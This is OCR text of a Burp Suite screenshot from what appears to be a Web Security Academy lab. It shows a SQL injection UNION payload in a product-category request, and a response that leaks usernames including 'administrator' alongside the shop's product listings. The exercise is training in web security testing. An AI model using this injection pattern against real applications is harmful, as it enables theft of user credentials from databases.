 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.12.1.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a2900370452e66d813e0c0f009f00
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+username_lfsygz,NULL+FROM+users_pbivkd-- HTTP/2
2 Host: 0a2900370452e66d813e0c0f009f0038.web-security-academy.net
3 Cookie: session=jwIPPwX4N57BuXyKWGRzf6CnbqkIpSQZ
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2900370452e66d813e0c0f009f0038.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>carlos</th>
71 </tr>
72 <tr>
73 <th>Giant Pillow Thing</th>
74 <td>Giant Pillow Thing - Because, why not?
75 Have you ever been sat at home or in the office and thought, I&apos;d much rather sit in something
that a team of Gurkha guides couldn&apos;t find me in? Well, look no further than this enormous,
luxury pillow. It&apos;s ideal for car parks, open air fields, unused basements and big living
rooms. Simply drag it in with your team of weight lifters and hide from your loved ones for days.
This is the perfect product to lounge in comfort in front of the TV on, have a family reunion in,
or land on after jumping out of a plane.</td>
76 </tr>
77 <tr>
78 <th>wiener</th>
79 </tr>
80 <tr>
81 <th>administrator</th>
82 </tr>
83 <tr>
84 <th>Cheshire Cat Grin</th>
85 <td>We&apos;ve all been there, found ourselves in a situation where we
find it hard to look interested in what our colleagues, bosses, friends, and family are saying.
With our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic
with one size fits all.
86 Ever glazed over as your pals regale you with tales of their day on the golf course with the boss?
This is the product for you. Not only will you appear fully engaged and happy in their company, but
you will also be the object of everyone&apos;s eye as they fawn over your bright, white Cheshire
Cat Grin.
87 No need to spill the beans on this one, this insert is available by invitation only and is
protected by the rules of the magician&apos;s code. In order to maintain the ruse we will regularly
enhance this product by changing the size and shape of the teeth, but always guarantee a huge
smile to be proud of.
88 For those of you unlucky enough to have lost the essential front smiling teeth we can make smiles
to order. Grab yourself some poster putty, bite down on it and we&apos;ll do the rest. Say
&apos;yes&apos; to success today and keep those crashing bores as happy as you look.</td>
89 </tr>
90 <tr>
91 <th>ZZZZZZ Bed - Your New Home Office</th>
92 <td>We are delighted to introduce you to our new, state of the art,
home office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to fit
everything into your tiny home. But it&apos;s not just about its useful integration in your
existing room, it&apos;s also about the convenience it offers in your work and leisure time.